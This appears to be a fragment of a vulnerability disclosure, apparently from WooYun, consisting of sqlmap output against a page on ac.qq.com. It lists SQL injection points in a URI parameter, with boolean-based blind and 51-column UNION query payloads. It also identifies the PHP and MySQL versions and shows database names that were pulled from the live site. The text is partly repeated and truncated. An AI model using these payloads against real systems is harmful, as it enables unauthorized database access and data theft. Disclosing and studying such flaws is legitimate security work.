 Type: UNION query
Title: MySQL UNION query (NULL) - 51 columns
Payload: http://ac.qq.com:80/Comic/all/theme/1/type/2) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
---
web application technology: PHP 5.3.3
back-end DBMS: MySQL >= 5.0.0
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://ac.qq.com:80/Comic/all/theme/1/type/2) AND 8487=8487 AND (3177=3177/state/pink/search/
Type: UNION query
Title: MySQL UNION query (NULL) - 51 columns
Payload: http://ac.qq.com:80/Comic/all/theme/1/type/2) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
---
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5
available databases [27]:
[*]
[*] db_ _comic
[*] db_ _esales
[*] db_ _picture_0
[*] db_ _picture_1
[*] db_ _picture_2
[*] db_ _picture_3
www.wooyun.org